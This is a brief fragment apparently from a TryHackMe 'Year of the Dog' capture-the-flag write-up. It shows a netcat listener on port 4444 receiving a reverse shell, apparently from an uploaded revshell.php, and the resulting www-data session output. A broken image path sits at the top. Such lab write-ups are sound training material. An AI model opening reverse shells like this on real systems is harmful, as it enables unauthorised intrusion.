 yotd/revshell.php
3
┌──(kali㉿kali)-[~/Documents/tryhackme/year-of-dog/serve]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.9.22.43] from (UNKNOWN) [10.10.198.131] 48622
Linux year-of-the-dog 4.15.0-115-generic #116-Ubuntu SMP Wed Aug 26 14:04
4 x86_64 x86_64 GNU/Linux
 17:18:15 up 18 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$